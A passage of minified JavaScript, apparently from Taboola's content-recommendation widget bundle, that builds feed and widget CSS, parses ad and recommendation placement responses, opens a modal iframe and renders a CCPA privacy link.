0 0; background-size: contain; height: 11px; width: 76px; display: inline-block; } ").concat(o," .tbl-loading-spinner { margin-bottom: 10px; } ").concat(o," .").concat(n," { margin-bottom: 10px; background-color: #ffffff; border: 1px solid #f1f1f1; } ").concat(o," .").concat("tbl-feed-abp"," { max-width: 770px; margin: 20px auto 0; } /** Mobile CSS Rules **/ @media screen and (max-width: 480px) { ").concat(o," { padding: 0; background-color: #ffffff; } ").concat(o," .tbl-feed-header { margin-left: 2px; padding: 5px 0; } ").concat(o," .").concat(n," { margin-bottom: 5px; padding-bottom: 5px; border-width: 0; border-bottom: 4px solid #f1f1f1; } ").concat(o," .trc_header_ext, ").concat(o," .trc-widget-footer { padding-right: 3px; } } /** End of Mobile CSS Rules **/ "),s.push(v);s.push(function(e,t){var n=[];"FULL_WIDTH"===(e.fml||r.layout)&&n.push(function(e){var t=e.getBoundingClientRect();if(0===t.width)return"";var n=function(e){var t=e.width,n=document.documentElement.clientWidth,r=-1*e.left;return{leftMargin:r,rightMargin:-1*(n-t-Math.abs(r))}}(t),r=n.leftMargin,i=n.rightMargin;if(!r&&!i||!e.offsetParent)return"";var o,a="#".concat(e.id,".").concat("tbl-feed-container",".").concat("tbl-feed-full-width"),l=(o=e.id.match(/-split-num-(\d+)/),(0,d.BV)(null==o?void 0:o[1]));return l&&(a+="[".concat("data-feed-container-num",'="').concat(l+1,'"]')),"@media screen and (max-width: 480px) { ".concat(a," { margin-left: ").concat(r,"px; margin-right: ").concat(i,"px; } }")}(t));var o=p(t),a=r.feedBackgroundColor||r.feedBackground;if(n.push("".concat(o,"[").concat("data-feed-container-num","] {background-color: ").concat(a,"; padding: ").concat(r.feedPadding,";}")),"NONE"===r.logoPosition?n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-logo"," {display:none;}")):n.push("".concat(o," .").concat("tbl-feed-header"," {padding: 0px 5px 10px 5px; background: transparent; text-align: initial; display: table; width: 100%;}")),(0,i.it)(r.feedHeaderData)){var l=r.feedHeaderData,s=l.headerFontSize,c=void 0===s?"20px":s,u=l.headerFontFamily,f=void 0===u?"Arial, Helvetica, sans-serif":u,m=l.headerColor,v=void 0===m?"#000000":m,h=l.headerFontStyle,b=void 0===h?"normal":h;n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-text"," {font-size: ").concat(c,"; color: ").concat(v,"; line-height: ").concat(c,"; font-family: ").concat(f,"; font-weight: ").concat(b,"}"))}return n.join("")}(e,t)),e.pfcss&&(m=(0,l.gS)(e.pfcss),s.push(m)),e.fcss&&(m=(0,l.gS)(e.fcss),s.push(m));var h=s.join("");return(0,u.Mv)("enable-scope-feed-css")?function(e,t){var n=p(t),r=".".concat("tbl-feed-container");return(0,i.Vp)(e,r,n)}(h,t):h}(e,t);!function(e){var t=["tbl-feed-container","render-late-effect"];switch(r.layout){case"FULL_WIDTH":t.push("tbl-feed-full-width");break;case"PARTIAL_WIDTH":t.push("tbl-feed-partial-width")}r.cardFrame&&t.push("tbl-feed-frame-".concat(r.cardFrame)),l.gj.apply(void 0,(0,s.ev)([e],t,!1))}(t),(0,c.Q)(n,{id:(f++,"feedUiCss-".concat(f))})}(t.feedData,e)}},8532:function(e,t,n){"use strict";n.d(t,{W:function(){return c}});var r=n(8867),i=n(1571),o=n(9010),a=n(4259),l=n(1379),s=n(9293),c={filterResponse:function(e,t){return(0,i.JC)("hp4u")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.hpl;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.organicPersonalization,i=t.organicPersonalization;return n&&i?(0,r.pi)((0,r.pi)((0,r.pi)({},n),i),{regions:(0,r.ev)((0,r.ev)([],(null==n?void 0:n.hp4uRegions)||[],!0),(null==i?void 0:i.hp4uRegions)||[],!0)}):n||i},parseResponse:function(e){var t,n,i=e.op||{},s=e.vl||[];if(0!==(s=s.filter((function(e){return e.hpl}))).length){var c=(0,o.Z)((0,r.pi)((0,r.pi)({},i),{_ID:"hp4u",entityType:7}));i&&(null!==(t=c.ks)&&void 0!==t||(c.ks=!1),c.reg||(c.reg=[]),c.snz||(c.snz=[]),c.hp4uRegions||(c.hp4uRegions=[]));for(var u={},d=0,p=s;d<p.length;d++){var f=p[d],m=f.hpl;m===(f.uuip||f.uip)&&(u[m]||(u[m]=[]),u[m].push((0,a.XI)(f,e,"hp4u")))}return(0,l.mt)(u,(function(e){c.hp4uRegions.push({name:e,placements:u[e]})})),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return!e.hpl})),c}},updateCache:function(e,t){(0,s.eL)(e.organicPersonalization,t)},updateRootResponseCache:function(){}}},8818:function(e,t,n){"use strict";n.d(t,{m:function(){return s}});var r=n(8867),i=n(9293),o=n(4259),a=n(1379),l=n(1571),s={updateCache:function(e,t){(0,i.eL)(e.nextUp,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n;return(0,l.JC)("next-up")?(t.vl=null===(n=t.vl)||void 0===n?void 0:n.filter((function(e){return!e.nup||(t.trecsFiltered=!0,!1)})),t):t},parseResponse:function(e){var t=function(e){var t;return(e.vl||[]).some((function(e){if(e.nup)return t=e,!0})),t}(e);if(t)return function(e,t){var n;e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,t.uip),(0,r.pi)((0,r.pi)({},(0,o.XI)(t,e,"next-up")),{nextUpData:t.nup,_ID:t.uip,entityType:8})},mergeResponseSummary:function(e,t){return(0,a.PM)(e.nextUp,t.nextUp)}}},2369:function(e,t,n){"use strict";n.d(t,{EA:function(){return _},LG:function(){return w},b3:function(){return x},dF:function(){return b},x_:function(){return g}});var r,i,o=n(8867),a=n(9010),l=n(9293),s=n(4966),c=n(2456),u=n(1379),d=n(4148),p=n(4336),f=n(1085),m=n(1571),v=n(3426),h=n(5385),b={filterResponse:function(e,t){return t},mergeResponseSummary:function(e,t){var n=e.protectedAudience,r=t.protectedAudience;return n&&r?(0,o.pi)((0,o.pi)({},n),r):n||r},parseResponse:function(e){var t,n=e.sac;if(n)return(0,a.Z)((0,o.pi)((0,o.pi)({_ID:"protectedAudience",entityType:10},n),{config:{global:null===(t=e.pa)||void 0===t?void 0:t.config}}))},updateCache:function(e,t){(0,l.eL)(e.protectedAudience,t)},updateRootResponseCache:function(){}};function g(){var e=(0,m.Cd)("pa-debug-level"),t=(0,v.BV)(s.L5.config.runtime.debugQueryParams.pa_debug);return i||(i=e||t||0),i}function _(){var e,t=function(){var e=s.L5.responseSummary.widgets;if((0,u.z)(e))(0,c.H)("Widgets is not defined");else if(Object.keys(e).length>1)(0,c.H)("there is more then one widget");else{var t=(0,u.Sd)(e).items;if(0!==t.length)return t.length>1&&(0,c.H)("there is more then one item"),t[0];(0,c.H)("Items is not defined")}}();if(t){var n=t.originalCard,r=function(){var e;return null===(e=document.body)||void 0===e?void 0:e.dataset.tblPageId}();e={type:"response",recommendationItem:n,pageId:r},(0,d.cv)("iframe")&&((0,f.m)(p.l.SEND_ITEM_TO_IFRAME),window.parent.postMessage(e,"*"))}else(0,c.H)("item is undefined")}var y=((r={})["feed-render"]="feed",r["widget-render"]="widget",r);function w(e,t){var n,r,i=y[t],o=(0,m.Cd)("pa-demand-config"),a=(0,h.td)(null===(n=null==o?void 0:o[e])||void 0===n?void 0:n.rm,!0);return!(i&&(0,h.td)(null===(r=(0,m.Cd)("pa-product-bid-mode"))||void 0===r?void 0:r[i],!1)&&a)}function x(){var e,t=y["feed-render"]||"feed-render",n=y["widget-render"]||"widget-render";return(e={})[t]=!1,e[n]=!1,e}},4336:function(e,t,n){"use strict";var r;n.d(t,{l:function(){return r}}),function(e){e.AUCTION_STARTED="pa-auction-started",e.AUCTION_WON="pa-auction-won",e.AUCTION_SKIPPED="pa-auction-skipped",e.AUCTION_FAILED="pa-auction-failed",e.REQUEST_ITEM_FROM_TRC="pa-request-item-from-trc",e.SEND_ITEM_TO_IFRAME="pa-request-send-item-to-iframe",e.TRC_FORCE_ITEM_SEND_REQUEST="pa-force-item-send-request",e.TRC_FORCE_ITEM_GOT_RESPONSE="pa-force-item-got-response",e.TRC_FORCE_ITEM_GOT_EMPTY_RESPONSE="pa-force-item-got-empty-response",e.TRC_FORCE_ITEM_NOT_VALID_RESPONSE="pa-force-item-response-is-not-valid",e.TRC_FORCE_ITEM_SEND_REQUEST_FAILED="pa-force-item-request-failed"}(r||(r={}))},3999:function(e,t,n){"use strict";n.d(t,{$:function(){return s},j:function(){return l}});var r,i=n(4966),o=n(2369),a=n(1571);function l(e){var t;e&&(null===(t=null==e?void 0:e.config)||void 0===t?void 0:t.global)&&i.Un.appendPublisherConfig(e.config)}function s(){if((0,o.x_)()&&!r){var e=[{key:"Demand Config",value:JSON.stringify((0,a.Cd)("pa-demand-config"))},{key:"Product Render mode",value:JSON.stringify((0,a.Cd)("pa-product-bid-mode"))},{key:"bidding strategy",value:JSON.stringify((0,a.Cd)("pa-bid-strategy"))},{key:"Feed enabled",value:(0,a.Cd)("pa-feed-auction-enabled")},{key:"Max auctions",value:(0,a.Cd)("pa-max-auctions")},{key:"Max failed attempts",value:(0,a.Cd)("pa-max-failed-auctions")},{key:"Feed visible auction",value:(0,a.Cd)("pa-feed-disable-after-visible")}];console.table?console.table(e):(console.info("%c Protected Audience Configuration","background: #222; color: #bada55"),e.forEach((function(e){var t=e.key,n=e.value;console.info("%c ".concat(t,": ").concat(n),"background: #222; color: #bada55")}))),r=!0}}},8894:function(e,t,n){"use strict";n.d(t,{A4:function(){return d},Bs:function(){return f},Ut:function(){return m},Ym:function(){return b},_U:function(){return v},c:function(){return h},im:function(){return p},lV:function(){return u}});var r=n(8867),i=n(3922),o=n(5800),a=n(1571),l=n(1853),s=n(8773),c=n(3426);function u(e){return"autowidget-template-text-links"===e.getModeClientProperty("widget-creator-layout")}function d(e,t){var n=1===e.cells?100:48,r="rtl"===(0,a.A1)("direction"),o=t.modeName,l=t.ID,s=r?"right":"left",c=r?"left":"right",u="".concat("trc_tl_responsive","_").concat((0,i.mp)(o,l)),d=".".concat(u," .trc_rbox_div .videoCube {width: ").concat(n,"%;}"),p=".".concat(u," .trc_header_left_column {width: ").concat(n,"%;}"),f=".".concat(u," .trc_header_right_column {display: ").concat(1===e.cells?"none":"inline",";}"),m=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(-n+").concat(e.rows,"){float:").concat(s,";clear:").concat(s,";}"),v="";return v+=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(n+").concat(e.rows+1,"){float:none;clear:").concat(c,";margin-").concat(s,":auto;}"),v+=m,v+=d,(v+=p)+f}function p(e,t,n){if(u(e)){var i=!!e.getModeClientProperty("mode-is-responsive"),l=function(e,t,n){var r=["trc_tl"];if(!n)return r;var i=(0,a.Mv)("enable-responsive-css-reuse"),o="".concat("trc_tl_responsive","_").concat(e),l="".concat("trc_tl_responsive","_trc_").concat(t),s=i?o:l;return r.push("trc_tl_responsive",s),r}(e.modeName,t,i);o.gj.apply(void 0,(0,r.ev)([n],l,!1))}}function f(e,t,n){var r=[];return e||t>=n/2&&r.push("trc_tl_right_col"),r}function m(e,t){var n=((null==e?void 0:e.split(","))||[]).filter((function(e){return e}));return n.length?n.map((function(e){return function(e,t){var n=t.parentElement;if(n){var r=(0,o.$3)(n,"span").filter((function(t){return-1!==t.className.indexOf(e)}));return r[0]}}(e,t)})).filter((function(e){return!!e})):[]}function v(e){return e.length?e.reduce((function(e,t){return e+function(e){var t=e.textContent;if(!t)return 0;var n=getComputedStyle(e),r=(0,c.BV)(n.marginRight)||0,i=(0,l.At)(n);return(0,l.wm)(i,t),(0,l.wY)(t,i)+r}(t)}),0):0}function h(e,t){if(e&&t){var n=m(e,t);n.length&&n.forEach((function(e){e.style.display="inline-block",e.style.verticalAlign="middle"}))}}function b(e,t){t.length&&t.filter((function(t){return!e.contains(t)})).forEach((function(t){var n,r;n=e,r=(0,s.U)("span",{classList:["trc_inline_detail_spacer"],content:" "}),n.appendChild(r),function(e,t){e.insertBefore(t,null)}(e,t)}))}},9071:function(e,t,n){"use strict";n.d(t,{q:function(){return f}});var r=n(9293),i=n(8329),o=n(9564),a=n(4259),l=n(4966),s=n(1571),c=n(256),u=n(2456),d=n(1379),p=n(5385),f={updateCache:function(e,t){(0,r.eL)(e.videoReel,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=(0,s.JC)("video-reel"),r=t.vl;if(n&&r){var i=function(e){var t=[],n=[];return e.forEach((function(e){e.evr?t.push(e):n.push(e)})),[n,t]}(r),o=i[0],a=i[1];if(a.length>0){t.trecsFiltered=!0;var l=a.filter(m);o.push.apply(o,l)}t.vl=o}},parseResponse:function(e){var t=e.vl||[],n=t.filter((function(e){return!!e.evr}))[0];if(n){var r=(0,a.XI)(n,e,"video-reel"),i=n.uuip||n.uip,d=(0,s.zc)(i);if(d){var f=n.evr.customModules["video-reel"],m=f.advnc||{},v=(0,p.td)(m.adx,!1),h={controlPlacementName:f.placementName||n.uip,videoReelPlacementName:f.videoReelPlacement||n.uip,videoReelItemWrapperSelector:f.videoReelItemWrap||f.itw,isAdx:v,toggleByViewport:(0,p.td)(m.toggleByViewport,!1),isWithLoadingScreen:(0,p.td)(m.loaderScreen,!1)||v,scriptId:f.scriptId,moduleType:f.moduleInstance||f.ins||"videoReel",customCss:f.ccss,controlItemWrapperSelector:f.itemWrapper||f.itw,placementCardSelector:f.controlSelector||f.slc,embedId:f.videoReelEmbedId||f.eid,embedName:f.videoReelEmbedName||f.enid,scItemLocation:f.loc||3,scDuration:f.dur||7e3,modeName:n.m,cssOverrides:n.csso,isSc:!!n.v&&n.v.length>0,scMode:r.m,placement:r,isDemandFirst:(0,p.td)(m.isDemandFirst,!1)},b=(0,o.Yi)(d),g=(0,c.k_)(b);return l.Un.appendEntityCustomData({entity:r,element:g}),e.vl=t.filter((function(e){return!e.evr})),h}(0,u.o7)("Placement '".concat(i,"' doesn't exist in OptionSummary input."))}},mergeResponseSummary:function(e,t){return(0,d.PM)(e.videoReel,t.videoReel)}};function m(e){delete e.evr;var t=(0,s.JC)("widget-render"),n=(0,s.JC)("video-tag");if(t&&n)return!1;var r=e.vtag;return!(t&&!r||(t&&!n?(function(e){e.m=i.xM,e.rw=!0,e.v=[],delete e.csso}(e),0):(t||n)&&(!t&&n&&delete e.vtag,0)))}},9053:function(e,t,n){"use strict";n.d(t,{Q:function(){return a},j:function(){return l}});var r=n(1186),i=n(256),o=n(6020);function a(e){var t=(0,i.Gc)(e,"a");if(t&&function(e){var t=e.href||"",n=!t,i="#"===t[0]||(0,r.uJ)(t).pathname===window.location.pathname;return!n&&!i&&function(e){var t=l(e),n=e.href||"";return(0,r.uJ)(t||n).host}(e)===window.location.host}(t))return t}function l(e){var t,n;return null===(n=null===(t=e.parentElement)||void 0===t?void 0:t[o.T])||void 0===n?void 0:n.url}},6424:function(e,t,n){"use strict";n.d(t,{s:function(){return p}});var r=n(8867),i=n(9293),o=n(4259),a=n(2456),l=n(1379),s=n(1571),c=n(9010),u=n(5385),d=n(9425),p={updateCache:function(e,t){var n=e.vignette;(0,i.eL)(n,t,(function(e){var n,r=null===(n=t.prods)||void 0===n?void 0:n.vig;r&&e.setRequestData(r)}))},updateRootResponseCache:function(e,t,n){if(function(e){return e===f}(n)){var i=t.r;e.genericResponse.prods||(e.genericResponse.prods={}),e.genericResponse.prods.vig=(0,r.pi)((0,r.pi)({},e.genericResponse.prods.vig),i)}},filterResponse:function(e,t){if(!(0,s.JC)("vignette-render"))return t;if(!e.features["vignette-render"])return t;var n=e.vignette;if(!n)return t;var r=n.uip;return t.vl=function(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}(r,t),t},parseResponse:function(e){var t,n=null===(t=e.prods)||void 0===t?void 0:t.vig;if(n){var i=n.plc,s=function(e,t){var n,r,i,o=e.vl||[],a=null===(r=null===(n=e.tslt)||void 0===n?void 0:n.vignette)||void 0===r?void 0:r.openBtn;return o.some((function(e){if(e.uip===t)return i=function(e,t){var n,r=null===(n=e.v)||void 0===n?void 0:n[0];return r&&(r["cta-text"]=t||r["cta-text"]||"Learn More"),e}(e,a),!0})),i}(e,i);if(s){var p=(0,o.XI)(s,e,"vignette-render"),f=(0,r.pi)((0,r.pi)({},p),{entityType:9,frequencyCapping:parseInt(n.frequencyCapping),showDespiteStorageIssue:(0,u.td)(n.showDespiteStorageIssue,!0),metaData:n.metaData}),m=(0,c.Z)(f);return(0,d.yd)(m,p.items),function(e,t){var n;(function(e){var t=e.prods||{};1===(0,l.kE)(t)&&t.vig?e.prods=void 0:t.vig=void 0})(e),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,i),m}(0,a.yN)("Vignette configuration found but vignette placement wasn't")}},mergeResponseSummary:function(e,t){return e.vignette||t.vignette}},f="taboola-vignette"},6687:function(e,t,n){"use strict";n.d(t,{$:function(){return m}});var r=n(8867),i=n(1571),o=n(1379),a=n(9293),l=n(4966),s=n(4259),c=n(2456),u=n(9010),d=n(9564),p=n(8805),f=n(9425),m={updateCache:function(e,t){(0,o.mt)(e.widgets,(function(e,n){(0,a.eL)(n,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){return(0,i.JC)("widget-render")?((0,o.mt)(e.widgets,(function(e,n){t.vl=v(n.name,t)})),t):t},parseResponse:function(e){var t={};return(e.vl||[]).forEach((function(n){var a=(0,p.s)(n),m=a.productType,h=a.placementName;if("widget-render"===m){var b=(0,s.XI)(n,e,m);if(!b.mode){var g=b.m,_=l.L5.config.runtime.pageUrl;(0,c.yN)("Mode '".concat(g,"' for Placement '").concat(h,"' doesn't exist in configuration ").concat(_))}var y=(0,i.zc)(h);if(y){if((0,d.Pk)(y))(0,c.yN)("placement ".concat(h," was ignored and will not be rendered"));else if(!function(e,t){var n=l.L5.responseSummary.feeds||{},r=(0,o.qP)(n).some((function(t){return t[1].fpl===e}));return!!r&&((0,c.o7)("Feed conflict detected for '".concat(e,"' with feed placement '").concat(t.fpl,"'")),!0)}(h,n)){var w=(0,r.pi)((0,r.pi)({},b),{name:h,entityType:1}),x=(0,u.Z)(w);(0,f.yd)(x,b.items),t[b._ID]=x;var C=(0,d.Yi)(y),E=document.getElementById(C);l.Un.appendEntityCustomData({entity:b,element:E}),e.vl=v(h,e)}}else(0,c.o7)("Placement '".concat(h,"' doesn't exist in OptionSummary input."))}})),t},mergeResponseSummary:function(e,t){return(0,o.PM)(e.widgets,t.widgets)}};function v(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}},2795:function(e,t,n){"use strict";n.d(t,{R:function(){return r}});var r="trc_related_container"},3922:function(e,t,n){"use strict";n.d(t,{Ac:function(){return C},F1:function(){return h},FP:function(){return k},bg:function(){return b},iO:function(){return E},mp:function(){return x},n5:function(){return g},ne:function(){return y},zX:function(){return w}});var r,i=n(8867),o=n(8773),a=n(2795),l=n(4966),s=n(4148),c=n(5800),u=n(1571),d=n(8291),p=n(2456),f=n(8329),m=n(8894),v={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};function h(e){return e.replace(/[&<>"']/g,(function(e){return v[e]||e}))}function b(e){var t=e.modeGroupsList.length,n=(0,o.U)("div",{classList:t?["trc_multi_widget_container"]:[]});return"V"===e.flexDirection&&(n.style.flexDirection="column"),n}function g(e,t){!function(e,t){t&&(e.style.flex=t.toString())}(t,e.flexSize),function(e,t,n){if(t){var r=e.previousSibling;if((0,c.f1)(r)){var i="rtl"===l.L5.config.publisher.direction?"Left":"Right",o="margin".concat("V"===n?"Bottom":i);r.style[o]=t}}}(t,e.gap,e.flexDirection)}function _(e,t,n,r){t&&(e.push("trc_elastic"),n&&e.push("".concat("trc_elastic","_").concat(x(n,r))))}function y(e){c.gj.apply(void 0,(0,i.ev)([e],[a.R,"tbl-trecs-container","trc_spotlight_widget"],!1))}function w(e,t,n,r){void 0===r&&(r=!0);var o=[];(0,s.cv)("iframe")&&o.push("trc_in_iframe"),"rtl"===l.L5.config.publisher.direction&&o.push("tbl-rtl"),c.gj.apply(void 0,(0,i.ev)([e],o,!1)),t.uip?function(e,t,n,r){var o=[];e.dataset.placementName=t.uip,t.modeGroupsData.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.m,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r):function(e,t,n,r){var o=[];t.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.modeName,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r)}function x(e,t){return(0,d.r8)(r)&&(r=(0,u.Mv)("enable-responsive-css-reuse")),r?e:t}function C(e){(0,c.Au)(e.childNodes).forEach((function(t){t instanceof HTMLElement&&t.id.indexOf("tbl_vpl_")>-1||e.removeChild(t)}))}function E(e){var t=e.split("_"),n=t.length;return 1===n?((0,p.H)("Placement ID ".concat(e," is invalid")),e):t[n-1]}function k(e){return e.modeName===f.xM||!(0,m.lV)(e)&&!!e.getModeClientProperty("mode-is-responsive")}},8773:function(e,t,n){"use strict";n.d(t,{U:function(){return l}});var r=n(8867),i=n(256),o=n(5800),a=n(2456);function l(e,t){var n,l,s=document.createElement(e);try{if(!t)return s;null===(n=t.attrList)||void 0===n||n.forEach((function(e){var t=e[0],n=e[1],r=void 0===n?"":n;s.setAttribute(t,r)})),null===(l=t.datasetList)||void 0===l||l.forEach((function(e){var t=e[0],n=e[1];s.dataset[t]=n})),t.classList&&o.gj.apply(void 0,(0,r.ev)([s],t.classList,!1)),(0,i.k)(s,t.content)}catch(e){(0,a.H)("createHtmlElement::",e)}return s}},1202:function(e,t,n){"use strict";n.d(t,{M:function(){return d},n:function(){return p}});var r=n(8867),i=n(8773),o=n(1571),a=n(8291),l=n(7225),s=n(7715);function c(e){var t=(0,i.U)(e.containerHtmlElement,{classList:e.containerClassList}),n=(0,i.U)("img",{classList:(0,r.ev)((0,r.ev)([],e.iconImgClassList,!0),["trc_img"],!1),attrList:[["src",e.iconUrl]]});return t.appendChild(n),t}function u(e,t){var n=e.getModeClientProperty(t);if(n&&"NONE"!==n){var r=function(e){switch(e){case"header-icon":return"header-icon-url";case"title-icon":return"title-icon-url";default:return}}(t);if(r){var i;switch(n){case"CUSTOM":i=e.getModeClientProperty(r);break;case"PUBLISHER_LOGO":i=(0,o.O6)()}return(0,a.cb)(i)&&(i=(0,l.me)(i)),i}}}function d(e){var t=u(e,"header-icon");if(t)return c({iconUrl:t,iconImgClassList:["trc_rbox_header_icon_img"],containerHtmlElement:"div",containerClassList:["trc_rbox_header_icon_div"]})}function p(e){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("enable-pencil-ads");if(e.isSponsored&&t){var n=e._ID;(0,s.YW)("tpa-has_pencil",{id:n});var r=e.brandingUrl;if(r&&(0,s.YW)("tpa-has_logo",{id:n}),r)return(0,l.me)(r);return e.getImageUrls({width:120,height:120}).taboolaUrl}}(e)||function(e){var t=e.placementModeGroup.getModeClientProperty("enable-title-icon-on-sc");if(!e.isSponsored||t)return u(e.placementModeGroup,"title-icon")}(e);if(t)return c({iconUrl:t,iconImgClassList:["video-icon-img"],containerHtmlElement:"span",containerClassList:["video-icon-container"]})}},4185:function(e,t,n){"use strict";n.d(t,{u:function(){return v}});var r,i,o,a,l=n(256),s=n(8012),c=n(8773),u=n(5960),d=n(5800),p=n(4148),f=768,m=!1;function v(e,t){document.body.clientWidth>f&&!(0,p.cv)("iframe")&&((0,l.wu)(e),m||function(){r=(0,c.U)("div",{classList:["trc_modal_dialog","trc_modal_hidden"]}),i=(0,c.U)("div",{classList:["trc_modal_mask","trc_modal_hidden"]}),o=(0,c.U)("a",{classList:["trc_modal_close"],content:"&times;"}),a=(0,c.U)("iframe",{classList:["trc_modal_frame"]}),r.appendChild(o),r.appendChild(a);var e=(0,u.i)(3,i);e[1].appendChild(r),function(e){var t,n=(t=e[3]," ".concat(t,' .trc_modal_dialog { width: 660px; height: 550px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; padding: 12px; border: 2px solid #417cc3; position: fixed; z-index: 9999999; background: #f7f9fc; top: 50%; left: 50%; margin-top: -250px; margin-left: -330px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; -webkit-box-shadow: black 0 0 18px 0; -moz-box-shadow: black 0 0 18px 0; -ms-box-shadow: black 0 0 18px 0; -o-box-shadow: black 0 0 18px 0; box-shadow: black 0 0 18px 0; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; }').concat(t," .trc_modal_mask { z-index: 9999998; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; opacity: 0.5; filter: alpha(opacity=50); }").concat(t," .trc_modal_close { font-family: sans-serif !important; width: 30px !important; height: 30px !important; font-size: 30px !important; font-weight: bold !important; line-height: 28px !important; color: #fff !important; text-shadow: 0 1px 0 #000; opacity: 0.9; filter: alpha(opacity=90); background: #417cc3; padding: 0; cursor: pointer; border: 0; -webkit-appearance: none; text-align: center; position: absolute !important; top: -13px; right: -13px; text-decoration: none !important; z-index: 9; -webkit-border-radius: 15px !important; -moz-border-radius: 15px !important; -ms-border-radius: 15px !important; -o-border-radius: 15px !important; border-radius: 15px !important; }").concat(t," .trc_modal_hidden { display: none !important; }").concat(t," .trc_modal_frame { width: 100% !important; height: 550px !important; } "));(0,s.Q)(n,{id:"tRecs-popup-modal"}),document.body.appendChild(e[0])}(e),document.addEventListener("keyup",b),i.addEventListener("click",g),o.addEventListener("click",g),window.addEventListener("message",_),m=!0}(),function(e){var t=e.iframeScrollingEnabled||"no";a.src=e.href,a.scrolling=t,a.frameBorder="0"}(t),h(1))}function h(e){1===e?(0,d.dI)([i,r],"trc_modal_hidden"):((0,d.gj)([i,r],"trc_modal_hidden"),a.src="")}function b(e){var t=e.keyCode||e.code;27!==t&&"escape"!==t||h(0)}function g(e){(0,l.wu)(e),h(0)}function _(e){/http(s)?:\/\/www\.taboola\.com/.test(e.origin)&&e.data&&1025==+e.data&&h(0)}},5960:function(e,t,n){"use strict";n.d(t,{i:function(){return a}});var r=n(5385),i=n(8773),o=n(9997);function a(e,t){var n;(0,o.DI)(e>0,"createAugmentingContainers depth must be greater than 0");for(var a,l,s,c=[],u=0;u<e;u++){var d=(a=c[c.length-1],void 0,void 0,l="".concat("tbl-aug-").concat((0,r.D1)()),s=(0,i.U)("div",{attrList:[["id",l]]}),null==a||a.appendChild(s),s);c.push(d)}return t&&c[e-1].appendChild(t),(n={})[1]=c[e-1],n[0]=c[0],n[2]=c,n[3]=c.reduce((function(e,t){return"".concat(e,"#").concat(t.id," ")}),""),n}},3534:function(e,t,n){"use strict";n.d(t,{C:function(){return b}});var r=n(8867),i=n(8012),o=n(4185),a=n(4570),l=n(8773),s=n(9901),c=n(4966),u=n(6194),d=n(1571),p=n(5800),f=n(4148),m=!1,v="",h="";function b(e){var t;if(h=s.mb.location.href,!m&&v!==h&&!(0,d.Mv)("disable-ccpa")){var n,a=e.ccpaData,b=e.parentElement,_=function(e,t,n){var i,o=e.markup;t&&(i=(0,l.U)("span",{classList:["trc_logos_v_align"]}),(0,p.u8)(i),o=(0,l.U)("span",{content:e.markup}));var a=(0,l.U)("a",{content:o,attrList:[["href",e.href],["target","_blank"],["rel","nofollow"],["style",e.inlineStyle]],classList:(0,r.ev)((0,r.ev)([],e.classList,!0),n,!0)});return i&&a.appendChild(i),a}(a,e.hasAdChoice,e.extraCssClassList);(null===(t=c.L5.optionsSummary.ccpa)||void 0===t?void 0:t.privacyString)?g(a,"publisher"):(n=b,(0,f.cv)("mobile")&&(0,p.gj)(n,"tb-ccpa-mobile"),function(e){e.style&&(0,i.Q)(e.style,{id:"tbl-ccpa-style-custom"}),(0,i.Q)(" a.tbl-ccpa { font-weight: normal; font-size: 11px; Color: #999999; margin: 0 3px 0 0; text-decoration: none; font-family: Arial, Helvetica, sans-serif; float: right; cursor: pointer; } a.tbl-ccpa.tbl-ccpa-left { float: left; } a.tbl-ccpa.tbl-ccpa-right { float: right; } .logoDiv a.tbl-ccpa span { font-size: 11px; color: #999999; } div.tbl-feed-header.tbl-ccpa-container .tbl-ccpa { margin-top: 3px; } div.tbl-feed-header.tbl-ccpa-container div.tbl-feed-header-logo { display: inline-block; } .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: '|'; margin-right: 2px; font-size: 11px; color: #999999; } .tbl-rtl .tb-ccpa-mobile { line-height: 11px; } .tbl-rtl .logoDiv.link-ccpa { display: inline-block; } .tbl-rtl div.tbl-feed-header .tbl-ccpa { margin-top: 0; } .tbl-rtl .trc-widget-footer a.tbl-ccpa { float: none; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: ''; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::after { content: '|'; margin-left: 2px; font-size: 11px; color: #999999; }",{id:"tbl-ccpa"})}(a),function(e,t){(0,d.Mv)("xfrm-enable")&&(0,u.FV)(t.href).then((function(n){n&&function(e,t){e.addEventListener("click",(function(n){(0,o.u)(n,{href:t.href,anchorTag:e})}))}(e,t)}))}(_,a),b.insertAdjacentElement(a.location,_),g(a,"taboola"))}}function g(e,t){var n={event_type:"ccpa",event_state:"Rendered",event_value:t,event_msg:(0,f.cv)("iframe")?", 